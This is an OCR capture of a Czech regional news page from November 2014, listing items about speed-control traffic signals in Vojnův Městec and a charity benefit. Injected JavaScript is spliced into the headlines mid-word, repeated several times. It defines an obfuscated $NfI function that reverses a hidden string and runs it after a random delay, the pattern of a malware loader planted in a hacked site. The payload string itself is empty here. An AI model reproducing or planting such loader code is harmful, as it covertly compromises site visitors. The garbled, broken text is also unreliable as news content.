
postupně procházejí rekonstrukcí. Stromy, které v ulici...
Dopravu zpomalily semafory se
záznamem
Sobota, 29. listopadu 2014
Vojnův Městec / Dva zpomalovací semafory přibyly
na frekven;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tované
silnici I/37 procházející Vojnovým...
Benefice vynesla 150 tisíc korun pro
děti s postižením
Sobota, 29. listopadu 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return